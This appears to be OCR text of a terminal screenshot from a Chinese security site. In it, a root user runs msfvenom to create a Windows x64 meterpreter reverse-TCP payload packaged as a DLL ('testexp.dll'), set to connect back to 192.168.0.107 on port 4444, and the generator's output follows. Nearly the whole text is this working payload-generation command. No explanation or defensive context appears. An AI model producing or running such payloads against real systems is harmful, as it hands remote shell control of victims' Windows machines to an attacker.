 root@lurker: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lurker:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.
107 LPORT=4444 -f dll > testexp.dll
No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
root@lurker:~#
飓风网络安全